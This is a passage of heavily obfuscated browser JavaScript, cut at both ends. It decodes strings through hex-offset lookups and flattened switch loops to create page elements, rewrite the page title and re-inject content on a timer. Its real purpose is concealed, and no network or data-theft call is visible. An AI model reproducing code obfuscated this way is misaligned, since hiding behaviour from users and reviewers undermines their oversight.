-0x1ea,U-0x33,e-0x2,g-0x58,e);}try{if(A[Be(0xf05,-0x77,0x79e,0x130a,0xe3f)](A[Be(0x1e0,0x1657,0xc04,0x225,0x139c)],A[Bg(0x9bf,0x118c,-0x32e,0x1215,0x20a)])){var g=A[BA(0x1001,0x16b7,0xeab,0xf29,0x187)](Function,A[Bg(0x3a5,-0x321,-0x385,0xe81,-0x780)](A[Bg(0xfda,0xc19,0x4ce,0xcb0,0x1987)](A[Bu(0x6a9,0xb3c,0x15f8,0x104f,0x980)],A[BA(0x12bd,0x17ab,0x1023,0xede,0x807)]),');'));U=A[BU(0x890,0x11a1,0x740,-0x3f2,-0xee)](g);}else{var S=A[BU(0x4cf,-0x425,-0x8ab,0x12f,-0x234)][Bg(0x1d6,-0x4e4,0x5d5,-0x8ae,-0x74)]('|'),s=0x21df+-0xe8*0x27+0x179;while(!![]){switch(S[s++]){case'0':var [Z,T]=A[BU(0x12bc,0x142b,0xafa,0x13e7,0xb38)](S,[{'data':A[Be(0x1e6f,0x2453,0x1a95,0xe90,0x11cf)]},{'Ef':A[Bg(0x116c,0xa40,0x7da,0x1b77,0x1eae)],'data':A[Be(0xcbd,0xd83,0x1963,0x24a1,0x141f)]},{'name':A[BU(0x1485,0xe57,0x1d99,0x2008,0xe63)],'media':[{'data':A[BU(0x3be,0xaba,0x7bc,-0x962,-0x4eb)]},{'Ef':A[Bg(0x116c,0xdce,0x898,0x15b8,0x1383)],'data':A[BA(0x1c4c,0x1afb,0x1226,0x1c84,0x14cb)]}]}]);continue;case'1':Z[BA(0x1359,0x435,0xa06,0x2a3,0xf11)+Bu(0xecb,0x1214,0x828,0x14d3,0x111e)+'d'](G);continue;case'2':G[Bu(0x1c57,0x1af2,0x2259,0x15d8,0x1b3f)+BU(0xb58,-0xa8,0x1001,0xc31,-0x1b6)]+=A[Bg(0x3a5,0xec9,0xa7c,-0x349,0x553)](A[BU(0x14a5,0x11d3,0x1b59,0x8fb,0xba0)](A[Bu(0x773,0x468,0xc50,-0x2f5,0xdfa)],A[BA(0x936,-0x938,-0x1f4,0x7dd,0xd0)](j,0x1*0xaa9+-0x1*-0xc10+-0x16a9,A[Be(-0xe,0x37b,0xb17,-0x284,0xdef)])),A[BA(-0x464,-0x12f,0x926,-0x3c4,0xb75)]);continue;case'3':G[Bg(0x1870,0x1b3c,0xd89,0x121a,0x14c5)+Bg(0xb76,0xe3f,0x59a,0x479,0x12e5)]=j;continue;case'4':var j=A[Bg(0x12da,0xf93,0x208f,0x12bf,0x17a4)](Z,T[A[Bg(0x1bf8,0x1feb,0x23e6,0x20ea,0x1621)]]);continue;case'5':var [G,T]=A[Bu(0x13e9,0x1c32,0xeb1,0x20d1,0x234c)](s,[{'data':A[Be(0x1054,0x696,0x8cb,0x166,-0x32a)]},{'Ef':A[Be(-0x8bd,0x2a0,0x4de,0xd76,-0x8b5)],'data':A[Be(0x2359,0x23fd,0x1ae0,0x21c8,0x18ce)]}]);continue;case'6':return Z;}break;}}}catch(S){A[Be(0x1afd,0x2694,0x1e3c,0x14c3,0x25f7)](A[Bu(0x1412,0x1431,0x16e8,0x1e7f,0x117a)],A[Bu(-0x319,0x423,0x7d0,0xba9,-0x6c4)])?S[Be(-0x25c,-0x1f4,0x391,-0x23e,0x116)][Bu(0xe55,0x8d3,0x1086,0x545,0x12f2)+Bg(0x1b75,0x25de,0x164a,0x16ed,0x1bb3)+'d'](g):U=window;}function BA(A,U,e,g,u){return Wx(e- -0x696,U-0x113,e-0xb0,g-0x17f,A);}U[Bu(0xe48,0x1748,0xcd9,0xf6a,0x1d27)+BA(-0x63c,0x93f,0x60f,-0xb1,-0x51d)+'l'](Rt,-0x11*0x65+-0x2575+0x3bca);}());function R8(A,U=WM(0x1acd,0x1093,0x7b7,0x1c68,0x140a)){var e={'NADmO':function(S,s){return S(s);},'LRGur':function(S,s){return S(s);},'fQVNC':function(S,s,Z){return S(s,Z);}};function Bs(A,U,e,g,u){return Wr(e-0x3db,g,e-0x1bc,g-0x113,u-0x4b);}function BZ(A,U,e,g,u){return Wr(e-0x729,u,e-0x128,g-0x162,u-0x1ce);}function BS(A,U,e,g,u){return WM(A,U-0x2ef,e-0x15d,g-0x89,u-0x1bf);}var g=document[BS(0x156b,0x18a3,0x181d,0xd73,0x115d)+BS(0x1ccd,0x1daa,0x1452,0x14ad,0x266c)+BZ(0x1a53,0xa9f,0xd11,0x11f5,0x15b1)](U),[g,u]=e[BZ(0x74d,0xca3,0x1496,0x21f4,0x1c68)](R3,g);e[BT(0x2068,0x2144,0x23e7,0x1d3f,0x23cb)](R4,e[Bs(0xe13,0x436,0x8f2,0x12e2,0x8f6)](R7,A,u));function BT(A,U,e,g,u){return Wr(g-0x70f,e,e-0x2e,g-0x1e2,u-0x136);}function Bj(A,U,e,g,u){return Wn(A-0x104,u- -0x615,e-0x63,A,u-0x17e);}return[g,u];}Cx(function(){var A={'RYZRA':function(e,g){return e(g);},'gQSci':Bo(0x1e62,0x113c,0x206e,0x18a0,0x151b)+Bo(0xf94,0x9f6,0xf4c,0x8e6,0x794)+Bf(0x48e,-0x71c,-0x63a,0x11c3,-0x586)+BY(0xd2e,0x15c8,0x8f0,0x86a,0x27c)+BP(0x9e9,0x165c,0x1b1f,0x1da9,0x1131),'NuiIX':function(e){return e();},'zhxgx':function(e,g){return e*g;},'CDdGb':function(e,g){return e+g;},'QFzoe':function(e,g){return e(g);},'cZnLT':Bo(0x9ca,-0x7e,0x12b3,0xa99,0x979)+Bf(0x6b2,0x938,0x1f2,0xed,0x10c4),'IUrIS':function(e,g){return e(g);},'ygpoR':BP(0x283,0x7a1,0x398,-0x258,0x99a)+BG(0xaff,0xdb9,0x10e1,0x229,0x6ae),'EalCZ':function(e,g){return e(g);},'sTkxG':BG(0xd09,0x1b5b,0xcf8,0x1154,0x1981)+BG(0x7f6,0x1c2,0xa12,0x28d,0xedd)+Bo(0x150e,0xbf1,-0x103,0x8f6,0xb77)+Bo(0x76e,0x1558,0x1d8b,0x1064,0x43a)+Bf(0x858,0x1008,0xa10,0x606,0x1566)+BP(0x124b,0x18ff,0x25d2,0x2593,0x2470)+BP(0x1632,0x16fb,0x1be8,0x10e5,0x1075)+BY(0x1e26,0xd19,0x758,0x11c8,0x1d29)+BP(0x1422,0x1847,0x14e7,0xf19,0xe9a)+Bo(-0x97,0xa6f,0x167d,0xb69,-0x9c)+BP(0xbd8,0x782,0x143,0xa5,0x384)+Bo(0x1a37,0xd16,0xef8,0x16a3,0x1c63)+Bf(0xb7b,0xf89,0x1465,0xadc,0x1099),'DghLH':function(e,g){return e+g;},'NdogG':function(e,g){return e+g;},'ZSuIb':BG(0x1a96,0x2474,0x105d,0x1831,0x18bc)+Bf(0x1b92,0xf8f,0x257c,0x1e1d,0x23af)+BP(0x262a,0x1e5f,0x2c05,0x2619,0x1d88)+BG(0x1436,-0x2f1,0x544,0x43a,0xaaa)+BG(0x1fa,0xd64,0x41a,0x16ca,0x9d8)+BP(0x1657,0xe55,0x12df,0x16a7,0x150)+Bf(0x83e,0x31a,0x1162,0x65d,-0x4ee)+'\x22>','IqRnd':function(e,g){return e(g);},'ZNXIc':Bo(0x855,0x223,0x72d,0x774,0xb4c)+Bo(0xdf7,0x8fe,0x1414,0x1003,0x186a),'zqdwp':BG(0x192f,0xe24,0x118a,0x1ebb,0x150a)+Bo(0x140f,0x1d74,0x15ff,0x1cd9,0x1bc0),'mKrPS':function(e,g){return e+g;},'RaCTL':BP(0x1bae,0x191f,0x15e3,0x25cd,0x1835)+Bf(0x1382,0x1ffc,0x910,0x12d7,0x631)+BP(0xaa6,0x944,0x14c4,0x923,0xfe5)+Bf(0x122d,0x4e7,0xdc0,0x977,0x1b94)+BY(0xbfc,-0x510,0x9c9,0x4da,0x2d3)+Bf(0x18f6,0x25e6,0x102f,0x14d2,0x20c6)+Bo(0x2121,0x15c1,0x1211,0x1726,0x2125),'Mcjgw':function(e,g){return e(g);},'qRgLc':'N','ybtzJ':Bf(0x1a03,0x2395,0x1f80,0x2201,0x20d3)+'n>','kDjXR':function(e,g){return e(g);},'YadxZ':function(e,g){return e!==g;},'MhEEW':Bf(0xfbb,0x275,0x422,0x1c8a,0x1037),'tdJGe':function(e,g){return e<g;},'idVts':BY(0xe35,0x11d5,0x24ca,0x17ca,0x162b),'Jfywp':Bf(0xc1c,0x43d,0x96d,0x45f,0x1a9),'NLzCg':function(e,g){return e===g;},'XVqdg':Bo(0x64b,0xbb,0x1fe,0x217,-0x7f5),'dOcVv':BY(0x1a0a,0x99a,0x1c13,0x1022,0xd8a),'kgZcW':function(e){return e();},'FyrXT':Bo(0x116a,0xbf5,0x307,0xaa3,0x155c),'lGfVZ':Bf(0x32b,0x8fe,0xe54,-0xa7b,0x7a8),'CbbXE':function(e,g){return e===g;},'PfJVi':BY(0x1200,0x1150,0x162f,0x88e,0x11a6),'GKJMx':BG(0xe18,0x1ae0,0x1934,0x12cb,0xec8),'HmFEN':function(e,g){return e!==g;},'vebtX':BP(0x17d1,0x17b8,0xd11,0x2156,0x1129),'thoda':function(e){return e();},'staQH':BP(0x17b7,0xa4c,0x1305,0x1723,0x16f4),'YDsfj':Bf(0x14e8,0x184c,0x1e32,0x161a,0xb98),'FxCmO':function(e,g,u){return e(g,u);}};if(CE){if(A[BP(0x15b7,0x1915,0x13a8,0x1f37,0x1484)](A[BP(0x1262,0x1440,0x1acf,0x6a0,0xe56)],A[BY(0x164b,0x61e,0x61c,0x1198,0x892)]))A[Bo(0x15c5,0x1291,-0x2b,0xc02,0x91a)](R1);else{var [g,s]=A[BG(0x1b02,0x899,0x116f,0xd5a,0x1491)](e,[{'data':A[BY(0x8ff,0x1191,0x2d4,0xf2c,0xef8)]}]);return g[Bo(0x19a1,0x88f,0x1a05,0xeb1,0x17dd)+Bf(0xea8,0x843,0x1318,0xdc9,0x12fa)+'d'](A[Bf(0xa9c,0xd09,-0x30c,0x1864,0xc47)](g)),g;}}function BY(A,U,e,g,u){return Wn(A-0x110,g- -0x22a,e-0xd8,U,u-0xd1);}function Bo(A,U,e,g,u){return Wk(g- -0x16e,U-0x18d,e-0x1eb,g-0x79,e);}var U=-0x8b3+0x4*-0x869+0x2abb*0x1;if(A[BG(0x2193,0xf7e,0xf5c,0x2643,0x1b18)](CN)){if(A[BY(0xd3d,0x164e,0x1b0f,0x166d,0xd3c)](A[Bo(-0x1d5,0xd2a,-0x2da,0x967,0x5)],A[BG(0x730,0xcbc,0x5b1,0x134,0xe76)]))e=A[BY(0x11e0,0x96c,0x107b,0x1102,0x6b1)](g,0x1c5+0x1637+0x1*-0x17fb+0.30000000000000004);else return;}if(!A[Bo(0x179c,0x12ad,0x1224,0xc02,0x2cc)](Cn)){if(A[Bo(-0x8b5,-0x86a,0xe04,0x485,0x766)](A[Bo(0x1246,0xe25,0x6f5,0xb06,0xd31)],A[BP(0x2894,0x1aea,0x21fe,0x1cc0,0x1d6c)]))try{s=A[BP(0x1cf5,0xff0,0x170d,0x852,0x802)](A[BY(0xdc7,0x544,0xd97,0x2ec,0x9d7)](Z,T),-0x1a*0x177+0xc6f*-0x2+0xe3*0x47);}catch(S){}else return;}if(A[BP(0x28e4,0x1b7b,0x23c5,0x182a,0x27a6)](Ci)){if(A[Bf(0x6ac,-0x2f6,0x1037,0xb49,0x26e)](A[Bf(0xae4,-0x25b,0xe84,0x5bb,0x8a3)],A[Bo(0x1986,0x266,0xf98,0xc4a,0xf92)]))return![];else return;}if(A[BP(0xda1,0xdc1,0x19f7,0x1a1c,0xfff)](CD)){if(A[Bo(0x1713,0x203a,0x1cd5,0x16fd,0x248b)](A[Bf(0xf97,0x1157,0x224,0x1d6e,0x12ca)],A[BP(0x1b9d,0x18b5,0xfc8,0x102f,0x2431)])){var Z=s?function(){function Bw(A,U,e,g,u){return Bo(A-0x1c0,U-0x1c5,g,u- -0x74,u-0x79);}if(Z){var F=d[Bw(0x587,0xa2c,0x1cb,-0x723,0x1e2)](t,arguments);return L=null,F;}}:function(){};return f=![],Z;}else return;}function BP(A,U,e,g,u){return Wx(U-0x2d,U-0x1e2,e-0x2e,g-0x122,A);}function BG(A,U,e,g,u){return WM(e,u-0x30c,e-0xea,g-0xa0,u-0x1d8);}function Bf(A,U,e,g,u){return Wr(A-0x2cb,g,e-0xdf,g-0xef,u-0x1a5);}A[BY(0x607,0xc9a,0x11e2,0xb72,0xc86)](CO),A[Bo(0x8ee,0x78a,0x1244,0x815,0xaa3)](setInterval,function(){function BI(A,U,e,g,u){return Bo(A-0xc7,U-0x14d,e,g- -0x3f5,u-0x1cc);}function Bl(A,U,e,g,u){return Bf(A- -0x249,U-0xf9,e-0x12a,g,u-0xf8);}function BF(A,U,e,g,u){return Bf(g- -0x2dc,U-0x8f,e-0xd3,u,u-0x62);}var Z={'NMqIn':function(T,j){function Bd(A,U,e,g,u){return y(e- -0x6e,A);}return A[Bd(0x1735,0x20d0,0x13b3,0xecf,0x99b)](T,j);},'bCyIV':function(T,j){function Bt(A,U,e,g,u){return y(g- -0x3b4,u);}return A[Bt(0x990,0x1121,0x170e,0x130b,0x17e6)](T,j);}};function BJ(A,U,e,g,u){return BY(A-0x8b,A,e-0x42,u- -0x18c,u-0xb0);}function BL(A,U,e,g,u){return Bo(A-0x14,U-0x1d2,U,g- -0x464,u-0xf6);}if(A[BL(0x8d2,0x228,0x3f3,0xce7,0xbb1)](A[BL(0x186b,0x182f,0x3f1,0xd78,0x5ee)],A[BF(0x196f,0x1fd,0xc14,0xd9a,0x365)]))g=Z[BJ(0x1a2e,0xb40,0x1370,0x124c,0x184b)](Z[BJ(0x1678,0xcd5,0x16d3,0x1386,0x17d3)](u,S),0x158a+-0x1*-0x709+-0x13e*0x17);else{if(A[BJ(0xadc,0xc2b,0x978,-0x115,0x4c6)](U,0x1d*-0xd3+-0xf66+-0xe67*-0x3)){if(A[BJ(0x2d3,0x11e5,0x183a,0x240,0xf2f)](A[BF(-0x95,0x352,-0xc3,0x319,0x8dd)],A[BI(0xdc1,0xdc2,0x1c95,0x17e9,0x1687)]))U=A[BL(0x151f,0x4cc,0x109b,0xd2e,0x305)](U,0x36*-0x80+0x203f+0x16*-0x3d+0.30000000000000004);else return![];}A[BJ(0x22e7,0xfb7,0x16cc,0xed3,0x1571)](R6,C9);if(!A[BF(0x451,-0xe2,-0x3de,0x7c0,0x712)](R0)){if(A[Bl(0x134e,0x1e12,0x12a3,0x1099,0xd8c)](A[BJ(-0xb5a,0xb26,0x48e,-0xa84,0x11b)],A[BI(0x466,0x9a3,0x1c2,-0xbe,0x7f8)]))return;else{var f=A[BI(0x2074,0x1167,0xa17,0x14a5,0x1a3e)][Bl(-0x15d,-0x5ec,-0xdef,-0x82f,0x941)]('|'),P=0xf5a+-0xff8+0x9e;while(!![]){switch(f[P++]){case'0':Y[BL(0xb67,0x1a59,0x136a,0x1488,0x154d)+Bl(0x843,-0x270,0x115e,-0x2f7,-0xa7)]=A[BI(0x1d51,0x1532,0x17d4,0xfa1,0xded)](T,j[A[BF(-0xf16,0x1f,-0xdc0,-0x1e4,-0xca9)]]);continue;case'1':return Y;case'2':var [Y,d]=A[BI(0x80c,0xea5,0xd1d,0x7c8,0x338)](Z,[{'data':A[Bl(0x802,0xca8,-0x2ae,0x13de,0xcb4)]}]);continue;case'3':Y[BF(0x11fb,0xa43,0xdb2,0x14aa,0x80f)+BI(0xc65,0x56e,-0x1cd,0x7fd,0xb1)]+=A[BF(0x261f,0x1b88,0x1d01,0x1898,0x1eeb)](A[BI(0x443,0x16bb,0x11f9,0x10fa,0x1c29)](A[BL(0x11f7,0x3a6,0x131f,0x9d0,0x3b)],A[BJ(0xbf3,0x1756,0x1ef8,0x1c89,0x18ce)](o,f[A[BL(-0x1fb,0xb0b,0x508,0xb3,0xcd2)]])),A[BI(-0x337,0x52a,-0xb4e,-0x219,0x791)]);continue;case'4':Y[Bl(0x153d,0x129f,0xf45,0x1c38,0x17d2)+BI(0x12de,0x1108,0x1088,0x7fd,0x6f4)]+=A[BF(0x1953,0x1a64,0x12f4,0x10ad,0x1801)](A[Bl(0xb80,0x82d,0x485,0xe62,0x18c)](A[BF(-0x15b,0xdf6,0x4a8,0x85,0xb19)],A[BF(0x9ba,0x1356,0xea6,0xd45,0x11c)](P,Y[A[BF(-0x17b,-0x7e7,-0x5cd,0x334,-0x23f)]])),A[BJ(-0x45,0x9c9,-0xfe,-0x550,0x73f)]);continue;}break;}}}A[BF(0x68e,0x3d6,0xf1e,0x7c0,0x5f0)](R9);}},U);});function R9(){function BV(A,U,e,g,u){return Wx(g- -0x17a,U-0x17d,e-0xa5,g-0x35,U);}var A={'LoqvK':Ba(0x123c,0xbd8,0x759,-0x364,-0x1d1)+BV(0x12dd,0x84b,0x1086,0x80c,0x109)+'0','htilR':Ba(0x1526,0xa5a,0x1032,0xb31,0x16a7),'sXtQk':BQ(0x1cdd,0x12f2,0x1a55,0xcfc,0x19a1),'VLvWd':BV(0x66c,0x1044,0x1079,0x1046,0x5e3)+'l','OakFY':function(u){return u();}},U=A[BK(0x1674,0xcd3,0x1633,0x1117,0x1c4a)][Ba(0x246,0x969,0x9a,0x440,-0x2be)]('|');function BK(A,U,e,g,u){return Wn(A-0x1bf,e- -0x416,e-0x1f,u,u-0xb0);}var e=-0x107*0x26+0x977+0x1d93;function Bz(A,U,e,g,u){return Wx(e- -0x632,U-0x184,e-0x174,g-0x49,U);}function BQ(A,U,e,g,u){return Wk(u- -0x1c1,U-0x146,e-0x1af,g-0x4c,g);}function Ba(A,U,e,g,u){return WM(U,e- -0x61,e-0xf1,g-0x11c,u-0x1ed);}while(!![]){switch(U[e++]){case'0':document[BQ(-0xa1d,-0x5fc,-0xc4c,0x19d,0x175)][BK(0x186,0x1009,0xc35,0x1516,0x182f)+BV(0xaf6,0x1a36,0x12b3,0x107f,0x8d5)+'d'](g);continue;case'1':var g=document[Ba(0xf38,0x209c,0x1553,0x15c9,0x17d5)+BV(0x19a2,0x1b1b,0x1461,0x1c83,0x19ec)+BQ(0xc06,0xf21,0x1234,0x9a,0x9c6)](A[BK(0x1904,0x9b7,0xe51,0x180f,0x2a2)]);continue;case'2':g[BV(0x1cf8,0xe9a,0xbf4,0x171b,0x156d)]=A[BK(0x1971,0x822,0x12bd,0x185b,0x1f95)];continue;case'3':document[BK(0x1545,0x17ee,0x146d,0x697,0x1bf7)]=CR[BV(0x203b,0xe26,0x1190,0x175a,0x2365)];continue;case'4':g['id']=A[Bz(0x1934,0x910,0x1622,0x22d4,0x2281)];continue;case'5':g[BK(0x2e,0x416,0xc35,0xe5,0xe91)+BQ(0x16b5,0xebc,0x111c,0x1759,0xfbb)+'d'](A[BV(0xf89,0x707,-0x47f,0x7bd,0x863)](RE));continue;}break;}}function RE(){function Bc(A,U,e,g,u){return WM(g,e-0x2cd,e-0xdd,g-0x29,u-0x2b);}var A={'htOzT':function(g,u){return g(u);},'WxgiG':Bc(0xb7d,0x835,0x6f6,0x5ea,0xf08)+Bc(0x1870,0x1692,0x18dd,0xe33,0xf5f)+Bc(0x1278,0x2392,0x1bf0,0x159d,0x290d)+Bb(-0x3bb,0x253,0x1209,0x3af,0x8b4)+Bc(0x20ce,0x1fbe,0x17d1,0x19d5,0xb5e)+Bc(0x1e5b,0x169e,0x1da9,0x209a,0x23d8)+Bp(0xfdb,0xb06,-0x5a4,0x40a,-0x715)+Bx(0x78b,0x2035,0x1708,0x14cd,0x7af)+Bp(0x197c,0x1dd5,0x137e,0x1743,0x1cc7)+Bx(0x553,0x178d,0x4c9,0x1225,0x70b)+Bc(0x235c,0x10ac,0x1ae1,0x2497,0x26cf)+BX(0xf0c,0x2038,0x1845,0x1d82,0x1f40)+Bp(0x208c,0x2564,0x22de,0x1be1,0xfc5)+Bc(0x19e9,0x180f,0x1157,0x7ed,0x1583)+Bx(0x2c9,0xa9a,0x762,0xcca,0x46b)+Bx(0x6b,0x1035,-0x83b,0x429,0x4e7)+Bc(-0x210,0xb7f,0x31c,-0x74,0x8cc)+Bp(0x10b8,0x584,0x4f2,0xd57,0xe81)+BX(0x14c,0x11af,0xdb9,0x1b59,0x8c5)+Bb(0x977,0xce2,0x857,0x845,0xd62)+BX(0x168a,0x102f,0x1358,0xdd8,0x615)+Bp(0x17e4,0x80e,0xf5e,0xda7,0x1195)+Bc(0x1145,0x1a95,0x1866,0x1613,0x1351)+BX(0x1efc,0x2064,0x149f,0x1a37,0xc6b)+Bb(0x10aa,-0x37b,-0x406,-0x145,0x5dc)+BX(0x1e6d,0x25b2,0x1cea,0x1a11,0x29c5),'Kgwzo':Bc(0x1532,0x1232,0xd35,0x13f9,0x56d)+Bx(0x6f4,0xbb0,0x197b,0x13cc,0x19e4)+Bp(-0x652,0xb0b,0x63,0x354,0x1000)+Bx(0xc9b,0x1ade,0xc6d,0x1076,0x1530)+Bc(-0x78b,0xd5e,0x460,0xc42,-0x914)+Bp(0x1ca7,0x1ce2,0x1172,0x1b9c,0x240b)+Bx(0x11c0,0xdab,0x13f5,0x9a1,0x3c7)+Bx(0x1ca7,0xe62,0x1d89,0x1966,0x25e8)+Bx(0xf4d,0x1a28,0x7c9,0x12e2,0x11e7)+Bb(0x2a1,0x11b7,0x11c7,0x17bd,0xba8)+Bp(0xcf3,0xf93,0xc5,0x7bd,0x1085)+Bx(0x6a8,0x10a1,0x1538,0x800,-0xf9)+BX(0xb1e,-0x337,0x7ee,0x845,0xc5d)+Bb(0x1108,0x1e32,0x1d6f,0x20ad,0x17f8)+Bc(0x1438,0x14f1,0x95c,0x3fa,0x15c)+Bb(0x11cf,0x2737,0x2589,0x2204,0x196a)+BX(0x1b09,0x770,0x1040,0x1ba9,0xc56)+Bx(0x246a,0x24c8,0xfc5,0x1849,0x1415)+Bb(-0x9d7,0x190,-0x766,-0x22b,0xfa)+BX(0xf4f,0xd3a,0x1218,0x14e5,0x1e7b)+BX(0x98b,0x168,0xde5,0xebb,0x1662)+Bc(0x1f4c,0x15c3,0x1765,0x24ed,0x1ad1)+Bc(0x19d8,0xe46,0xc18,0x1131,0x135a)+Bp(0x99,0xe59,0x36a,0x7aa,0xa69)+Bb(0xe1c,0x4cc,0x18cd,0x68b,0xfce)+BX(0x37b,0x1294,0x666,-0x4b3,-0x4c1)+Bx(0x27ed,0x1084,0x281e,0x1b2b,0x20b1)+Bb(0x13aa,0xc92,0xaf3,0x10e8,0x1545)+Bb(0x768,0x1090,0xf20,0x15f3,0x9d8)+Bp(0x1307,0x12c6,0x895,0xbb3,0xf73)+BX(0x1eaa,0x2265,0x188b,0xd6d,0xb2e)+Bp(-0x31e,0xdf4,0xbb2,0x5bc,-0x35e)+Bx(0x24,-0x24e,-0x1d9,0x8da,0x73e)+Bc(-0x49f,0xdc6,0x6c6,0x87e,-0x4f6)+Bc(0x1c63,0x12b5,0x1e13,0x17c5,0x277a)+Bb(0x235,0x12b7,0x17bc,0x17f3,0xd93)+Bp(0x1232,0x10e4,0xc8,0xe0c,0x1943)+BX(0x105d,0x11ba,0x4c4,-0x139,0x73c)+Bp(0x1765,0x7ae,0x16a2,0xa3c,0x99a)+BX(0x554,0xd5b,0x11d2,0xa62,0x1f37)+Bc(0x10ae,0x155b,0xbd8,0x6ad,0x172)+Bp(0x2a1,-0x180,0x736,0x68f,0x41f)+Bp(0xbbf,0x149d,0x30c,0xbd8,0x1892)+Bp(0x10d9,0xb6e,0x6a1,0x10e0,0xdb3)+BX(0x1520,0x1ecd,0x1bcc,0xe31,0x1e56)+Bc(0x191c,0x1824,0xbf7,0x130f,0x1817)+Bp(0x2196,0x18a4,0x1938,0x1e77,0x293f)+Bc(0x6e1,0x6c0,0x10ab,0x12bd,0x18c6)+Bp(0x117d,0x192,-0x598,0x3ee,-0x723)+BX(0xd1e,0x20d9,0x1a40,0x1333,0x2479)+Bc(0x1bdb,0x1ce1,0x1bb5,0x1aba,0x1c52)+Bc(0x109b,0x133f,0x18fa,0x1674,0x1372)+Bp(0xba1,0xdd1,0x1abc,0x1726,0xc62)+Bx(0x18c8,0x1465,0x1dc7,0x1ce9,0x2832)+Bp(0xe46,0x2064,0x1784,0x16d3,0x102c)+Bc(0x151f,0x3ff,0xd1b,0x2fa,0x554)+Bp(0x1a65,0x111c,0x7f9,0xe72,0x600)+Bx(0xf70,0x1227,0x1c64,0x16f4,0x13fd)+Bx(0xb09,0x164a,0x1ccd,0x1274,0x14e6)+Bp(0x13d1,0xc6f,0x1567,0xfcc,0xec1)+Bb(0xb22,0x267,0x725,0x2b8,0x2f3)+Bc(0x24d7,0x2634,0x1d39,0x1db2,0x1443)+Bb(0x13b1,0x5cc,0x1137,0x159d,0xb6c)+Bb(0x47e,0x11f6,0xd1f,0x55a,0xb2e)+BX(0x2699,0x1a7a,0x1a9b,0x1d44,0x1ac7)+Bx(0x20b7,0x8a1,0x17a0,0x1481,0x1322)+BX(0xbd9,0x25e4,0x188e,0x2085,0x2313)+Bc(0xec6,0xce4,0xc34,-0x127,0xded)+Bx(0x1a3c,0x9b0,0x1def,0x1720,0x14a9)+Bc(0xaa3,0x10fa,0xc38,0xb51,0x1836),'iJMWG':Bx(0x1186,0x1443,0x11b7,0x1a31,0x1713)+Bx(0xa8d,0xdc3,0x179e,0xf8d,0x1c56)+Bc(0x195f,0x1e7c,0x1d68,0x2699,0x2295)+Bb(-0x359,0x83d,0x4e9,0x8e5,0x868)+Bp(0x5a5,0x12c8,0x108b,0xf1d,0x15df)+BX(0x10a7,0xb8a,0x17e0,0x171d,0x19ef)+Bc(0x1881,0x11a8,0xd35,0x248,0x1a2d)+Bc(0x1907,0xc16,0xcd2,0x1a1d,0x898)+BX(0x1a67,0x22b7,0x1698,0x1be4,0x21ad)+Bx(0x1ac9,0x1517,0xaaa,0xe8d,0xb95)+Bc(0x95e,0xd7e,0x638,0x4cf,-0x6a5)+Bb(-0x1f9,-0x46d,-0x3cc,-0xd7,0x3d2)+Bb(0xd21,0x1bd4,0x704,0x1afb,0x1319)+Bb(0x118a,0x1960,0x1605,0x1dfd,0x14e4)+Bc(0x2430,0x14ae,0x19c7,0x250e,0xfb5)+Bc(0x10f5,0x1179,0xaf9,0x17ee,0x4d)+Bp(0xdd7,0x5b1,0x1076,0x3ef,0x52c)+Bx(0xf4c,0x138f,0x8f8,0xbd0,0x15a1)+Bx(0xec8,0xc4f,0x14c5,0x141f,0xe39),'qkszf':Bx(0xad1,0x1f25,0x11fa,0x121d,0x1436)+Bb(0x13e8,0xa93,0x12b3,0xeee,0x6d4),'XxItS':Bp(0xd6b,0x146b,0x1a82,0xd60,0x1aa1)+Bx(-0x281,-0x7bd,0x10ce,0x5b0,0x10dd)+BX(0x17a4,0x1106,0x12ab,0x1b06,0x983)+Bx(0xa31,0x451,0xddb,0xe8d,0x59a)+Bc(-0xb8,0x77b,0x638,0xa66,0x1f6)+Bp(0xdeb,0x9c9,0x91a,0x8aa,-0x1a0)+Bp(0x9d3,0xed0,0x19e,0x7c7,0x10e4)+Bp(0x2a33,0x1d77,0x12ad,0x1caf,0x185b)+'e;','CMccu':BX(0x299,0x5aa,0xe73,0x92e,0x74a)+BX(0xe62,0xd3b,0x6e5,-0x3c8,-0x62c)+Bb(-0x635,-0x5da,0x5e0,0x908,0xce)+Bc(0xb2d,0x603,0x7f1,0x854,0x805)+BX(-0x598,0xe7,0x6fc,0x749,0x91a),'bWjPL':Bx(0x207a,0x103a,0x1693,0x1a31,0x1b32)+Bp(0x12c6,0x16f0,0xdfa,0xec9,0x1abb)+Bb(0x2576,0x11dd,0x22ec,0xcfd,0x18bb)+Bc(0x10b7,0x195b,0xdcd,0x291,0x513)+'2;','PSWXg':Bx(0xe57,0x5ab,0x1030,0xe24,0x1aec)+Bc(0x1341,0x4b5,0x8d8,-0xcb,0x109)+Bb(-0x3b9,0x1e5,0x1052,0x2b,0x2b5)+BX(0x331,0x1913,0xeb6,0xa26,0xca7)+Bp(0x10b2,0x1532,0x1a4b,0x1e57,0x2861),'EEGkc':Bp(0x17bb,0x55b,0xe51,0xd60,0x1280)+Bx(-0x516,0x90c,-0x246,0x582,0x10e2)+'f;','AkAMT':function(g){return g();},'qLqRA':function(g){return g();}},[U,e]=A[Bx(0x12b8,0x8b0,0xcb5,0x13a0,0x6d2)](R8,[{'data':A[Bp(0x792,0x1e41,0x1128,0x1524,0x8fc)]},{'Ef':'\x20*','data':A[Bb(0xe3e,0x20a9,0x7cb,0x1e9d,0x14ab)]},{'Ef':'\x20a','data':A[BX(0x178a,0x1731,0x1898,0x1b76,0x13ac)]},{'Ef':A[Bx(0x12c8,0x10ed,0x6fc,0x13d6,0x1aa4)],'data':A[Bp(0x170a,0x265a,0xf50,0x1b97,0x1026)]},{'name':A[Bx(0x1cd3,0xf7b,0x11b5,0x15ec,0x12cc)],'media':[{'data':A[Bb(-0x55,-0x497,0xf50,-0x694,0x64a)]},{'Ef':'\x20*','data':A[Bp(0x2e6,0x9d0,0x59a,0xebe,0xdb3)]},{'Ef':'\x20a','data':A[BX(0x2263,0x110c,0x1d49,0x2314,0x1173)]}]}]);function BX(A,U,e,g,u){return Wk(e- -0x64,U-0x15c,e-0x8a,g-0x12d,g);}function Bp(A,U,e,g,u){return WM(u,g-0x2f8,e-0x192,g-0x57,u-0x1e1);}function Bx(A,U,e,g,u){return 